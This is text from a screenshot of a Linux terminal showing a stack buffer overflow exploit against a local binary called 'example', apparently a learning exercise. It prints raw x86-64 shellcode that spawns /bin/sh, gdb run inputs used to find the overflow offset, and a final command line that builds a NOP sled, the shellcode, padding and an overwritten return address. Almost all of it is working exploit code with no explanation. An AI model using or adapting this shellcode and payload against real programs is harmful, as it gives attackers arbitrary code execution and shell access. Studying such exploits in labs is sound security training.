 sankalpa@localhost:~
File Edit View Search Terminal Tabs Help
sankalpa@localhost:~ sankalpa@localhost:~
[sankalpa@localhost ~]$ cat shellcode.txt
\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b
\x0f\x05
[sankalpa@localhost ~]$ cat inputs.txt
r $(python2 -c 'print"a"*550')
r $(python2 -c 'print"a"*520+"b"*6')
r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+""')
[sankalpa@localhost ~]$ ./example $(python -c "print('\x90'*450+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+"\x80\xde\xff\xff\xff\x7f'
)")
[sankalpa@localhost ~]$